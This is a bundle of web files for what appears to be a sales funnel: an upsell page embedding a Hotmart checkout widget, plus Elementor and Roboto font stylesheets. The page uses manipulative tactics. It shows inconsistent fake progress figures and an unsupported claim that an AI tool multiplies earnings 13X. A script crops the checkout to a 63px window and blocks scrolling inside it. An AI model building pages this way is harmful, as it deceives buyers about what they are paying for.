              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>

<file: ups-cl/ups04/index.html>
<!DOCTYPE html>
<html lang="es">
  <head>
    <meta charset="UTF-8" />
    <link rel="stylesheet" href="./css/com.css" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Formula FT</title>
  </head>
  <body>
    <div class="progress-text">⏳ Your order is almost complete !</div>
    <div class="progress-bar"><div class="progress">90%</div></div>

    <div class="container">
      <h1>
        96% YOU JUST UNLOCKED ANOTHER EXCLUSIVE BONUS - ONLY ON THIS PAGE!
      </h1>

      <p>YOU JUST UNLOCKED ANOTHER EXCLUSIVE BONUS—ONLY ON THIS PAGE!</p>

      <center>
        <p style="color: orange"><b>The Golden Key</b></p>
      </center>

      <p>
        Our gold-standard artificial intelligence that boosts your earnings by
        up to 13X!
      </p>

      <div class="hmpay_container">
        <!-- 🎯 JANELA DE RECORTE -->
        <div
          class="mask-fallback"
          style="overflow-y: hidden; max-height: 63px; border-radius: 8px"
        >
          <div class="hm_mask" id="hm_mask">
            <div class="hm_content" id="hm_content">
              <!--- sales funnel container --->
              <div
                id="hotmart-sales-funnel"
                class="hm_embed"
                data-no-scroll
              ></div>
            </div>
          </div>
        </div>

        <!-- ABRE SCRIPTS HOTMART -->
        <!-- HOTMART - Sales Funnel Widget -->

        <!--- script load and setup --->
        <script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
        <script>
          checkoutElements.init("salesFunnel").mount("#hotmart-sales-funnel");
        </script>
        <!-- HOTMART - Sales Funnel Widget -->
        <!-- FECHA SCRIPT HOTMART -->
      </div>

      <!-- Bloqueio de rolagem + Centralização automática do conteúdo -->
      <script>
        (function () {
          const mask = document.getElementById("hm_mask");
          const content = document.getElementById("hm_content");
          if (!mask || !content) return;

          /* ===== 1) BLOQUEAR SCROLL (wheel/touch) dentro da máscara ===== */
          const prevent = (e) => {
            e.preventDefault();
          };
          const WHEEL = ["wheel", "mousewheel", "DOMMouseScroll"];
          const TOUCH = ["touchmove"];

          const armNoScrollOn = (el) => {
            if (!el || el.__noScrollArmed) return;
            el.__noScrollArmed = true;
            WHEEL.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
            TOUCH.forEach((t) =>
              el.addEventListener(t, prevent, { passive: false, capture: true })
            );
          };

          armNoScrollOn(mask);
          const armChildrenNoScroll = () => {
            mask
              .querySelectorAll("iframe, .hm_embed, [data-no-scroll]")
              .forEach(armNoScrollOn);
          };
          armChildrenNoScroll();
          new MutationObserver(armChildrenNoScroll).observe(mask, {
            childList: true,
            subtree: true,
          });

          const clamp = (v, min, max) => Math.max(min, Math.min(max, v));

          const centerContent = () => {
            const H = mask.clientHeight;
            const C = content.offsetHeight;
            let top = Math.round((H - C) / 2);
            content.style.top = top + "px";
          };

          const roMask = new ResizeObserver(centerContent);
          roMask.observe(mask);
          const roContent = new ResizeObserver(centerContent);
          roContent.observe(content);

          const mo = new MutationObserver(centerContent);
          mo.observe(content, { childList: true, subtree: true });

          window.addEventListener("load", centerContent);
          centerContent();
        })();
      </script>

      <script src="js/script.js"></script>
    </div>

    <!-- <div class="footer">© 2025 All rights reserved.</div> -->
  </body>
</html>
</file>
<file: bck-re/css/post-11.css>
.elementor-kit-11{--e-global-color-primary:#13AA00;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-11 button,.elementor-kit-11 input[type="button"],.elementor-kit-11 input[type="submit"],.elementor-kit-11 .elementor-button{background-color:#2BC540;color:#FFFFFF;}.elementor-kit-11 button:hover,.elementor-kit-11 button:focus,.elementor-kit-11 input[type="button"]:hover,.elementor-kit-11 input[type="button"]:focus,.elementor-kit-11 input[type="submit"]:hover,.elementor-kit-11 input[type="submit"]:focus,.elementor-kit-11 .elementor-button:hover,.elementor-kit-11 .elementor-button:focus{background-color:#FFFFFF;color:#2BC540;}.elementor-kit-11 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</file>
<file: bck-re/css/post-1310.css>
.elementor-1310 .elementor-element.elementor-element-b6df16a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-1310 .elementor-element.elementor-element-b6df16a:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-b6df16a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#420000;}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1310 .elementor-element.elementor-element-c2937b8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-wrapper{max-width:88px;}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item{background-color:#13AA0000;border-radius:0px 0px 0px 0px;padding:10px 0px 10px 0px;}body:not(.rtl) .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 0px/2 );}body:not(.rtl) .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 0px/2 );}body.rtl .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 0px/2 );}body.rtl .elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 0px/2 );}.elementor-1310 .elementor-element.elementor-element-c2937b8 .elementor-countdown-digits{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:30px;font-weight:700;}.elementor-1310 .elementor-element.elementor-element-7708874{--display:flex;--min-height:100vh;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-7708874:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-7708874 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--display:flex;--min-height:100vh;--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-a0c6b62:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-a0c6b62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1310 .elementor-element.elementor-element-8882def > .elementor-widget-container{margin:30px 0px 10px 0px;}.elementor-1310 .elementor-element.elementor-element-8882def{text-align:center;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:40px;font-weight:600;color:#DB0000;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c > .elementor-widget-container{margin:15px 0px 10px 0px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c{text-align:center;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:600;color:#000000;}.elementor-1310 .elementor-element.elementor-element-43a7471 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-43a7471{text-align:center;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:25px;font-weight:800;color:#000000;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1310 .elementor-element.elementor-element-86ce931 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:497px;border-style:none;border-radius:15px 15px 15px 15px;}.elementor-1310 .elementor-element.elementor-element-15fa369{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-15fa369:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-15fa369 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1310 .elementor-element.elementor-element-d0e72f3 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-d0e72f3{color:#000000;}.elementor-1310 .elementor-element.elementor-element-7e52038 > .elementor-widget-container{padding:40px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-7e52038{text-align:center;}.elementor-1310 .elementor-element.elementor-element-7e52038 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;text-decoration:none;line-height:14px;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-b9e9962 > .elementor-widget-container{background-color:#20A800;padding:20px 20px 20px 20px;border-radius:10px 10px 10px 10px;}.elementor-1310 .elementor-element.elementor-element-b9e9962 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:45px;font-weight:800;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button{background-color:#119C00;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:100px 100px 100px 100px;padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:hover, .elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:focus{background-color:#005204;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-4ed463d.elementor-element{--align-self:center;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:hover svg, .elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-2348c80 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-2348c80 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );border-style:none;--border-style:none;--border-radius:20px 20px 20px 20px;box-shadow:-6px 8px 5px -5px rgba(0,0,0,0.5);--margin-top:35px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-1310 .elementor-element.elementor-element-4b5ea27:not(.elementor-motion-effects-element-type-background), .elementor-1310 .elementor-element.elementor-element-4b5ea27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFA;}.elementor-1310 .elementor-element.elementor-element-dde415e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:30px;font-weight:600;color:#0C6B00;}.elementor-1310 .elementor-element.elementor-element-f835fd9 > .elementor-widget-container{margin:-54px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:497px;border-style:none;border-radius:15px 15px 15px 15px;}.elementor-1310 .elementor-element.elementor-element-1a075a3 > .elementor-widget-container{padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-1a075a3{text-align:center;color:#000000;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button{background-color:#119C00;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;border-style:none;border-radius:100px 100px 100px 100px;padding:20px 20px 20px 20px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:hover, .elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:focus{background-color:#005204;color:#FFFFFF;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-ec05a32.elementor-element{--align-self:center;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:hover svg, .elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button:focus svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-1310 .elementor-element.elementor-element-8882def > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-8882def{text-align:center;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-size:30px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c{text-align:center;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-size:20px;}.elementor-1310 .elementor-element.elementor-element-43a7471 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-43a7471{text-align:center;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-size:20px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:380px;max-width:380px;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:380px;max-width:380px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:20px 0px 0px 0px;}}@media(min-width:768px){.elementor-1310 .elementor-element.elementor-element-7708874{--content-width:100vw;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--width:100%;}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--width:800px;}.elementor-1310 .elementor-element.elementor-element-15fa369{--width:800px;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--width:800px;}}@media(max-width:767px){.elementor-1310 .elementor-element.elementor-element-7708874{--padding-top:040px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1310 .elementor-element.elementor-element-cb6e6fe{--justify-content:space-evenly;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-1310 .elementor-element.elementor-element-a0c6b62{--margin-top:0px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-8882def .elementor-heading-title{font-size:22px;}.elementor-1310 .elementor-element.elementor-element-6dc7e0c .elementor-heading-title{font-size:15px;}.elementor-1310 .elementor-element.elementor-element-43a7471 .elementor-heading-title{font-size:18px;}.elementor-1310 .elementor-element.elementor-element-86ce931{width:100%;max-width:100%;}.elementor-1310 .elementor-element.elementor-element-86ce931 > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-86ce931 img{width:100%;}.elementor-1310 .elementor-element.elementor-element-15fa369{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-1310 .elementor-element.elementor-element-d0e72f3{text-align:left;}.elementor-1310 .elementor-element.elementor-element-7e52038 > .elementor-widget-container{padding:20px 0px 20px 0px;}.elementor-1310 .elementor-element.elementor-element-b9e9962 > .elementor-widget-container{padding:20px 20px 20px 20px;border-radius:8px 8px 8px 8px;}.elementor-1310 .elementor-element.elementor-element-4ed463d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-4ed463d .elementor-button{font-size:4vw;}.elementor-1310 .elementor-element.elementor-element-2348c80 > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-1310 .elementor-element.elementor-element-2348c80{text-align:center;}.elementor-1310 .elementor-element.elementor-element-4b5ea27{--width:100%;--margin-top:10px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;--padding-top:30px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-1310 .elementor-element.elementor-element-dde415e{text-align:center;}.elementor-1310 .elementor-element.elementor-element-dde415e .elementor-heading-title{font-size:23px;}.elementor-1310 .elementor-element.elementor-element-f835fd9{width:100%;max-width:100%;}.elementor-1310 .elementor-element.elementor-element-f835fd9 > .elementor-widget-container{margin:-34px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-f835fd9 img{width:100%;}.elementor-1310 .elementor-element.elementor-element-1a075a3 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-1a075a3{text-align:center;}.elementor-1310 .elementor-element.elementor-element-ec05a32 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1310 .elementor-element.elementor-element-ec05a32 .elementor-button{font-size:4vw;}}/* Start custom CSS for countdown, class: .elementor-element-c2937b8 */.contador {
  font-size: 2rem;  
  font-weight: bold;
  text-align: center;
  color: white;
  background-color: #0000008b;
  border-radius: 20px;
  display: inline-block;
  text-shadow: 0 0 12px #DB0000;
  border: 1px solid #DB0000;
  box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000;
  animation: pulse-contador 1.2s infinite alternate;
}

@keyframes pulse-contador {
  from {
    box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000, 0 0 30px #DB0000;
  }
  to {
    box-shadow: 0 0 5px #DB0000, 0 0 8px #DB0000, 0 0 20px #DB0000;
  }
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4ed463d */.preco {
  display: inline-block;          /* Para que o elemento se ajuste ao conteúdo */
  /* Ajuste as margens internas conforme desejar */
  font-size: 1.2rem;             /* Diminua o tamanho se estiver muito grande */
  font-weight: bold;
  text-align: center;
  color: #fff;
  background-color: rgba(0, 0, 0, 0.55);
  border-radius: 100px;
  border: 1px solid #48FF1D;
  animation: pulse 1.2s infinite;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px #48FF1D;
  }
  50% {
    transform: scale(1.1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px transparent;
  }
  100% {
    transform: scale(1);
    box-shadow: 0 0 5px #48FF1D, 0 0 8px #48FF1D, 0 0 30px #48FF1D;
  }
}/* End custom CSS */
</file>
<file: bck-re/css/roboto.css>
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 200;
  font-stretch: 100%;
  font-display: swap;
  src: url(../fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2) format('woff2');
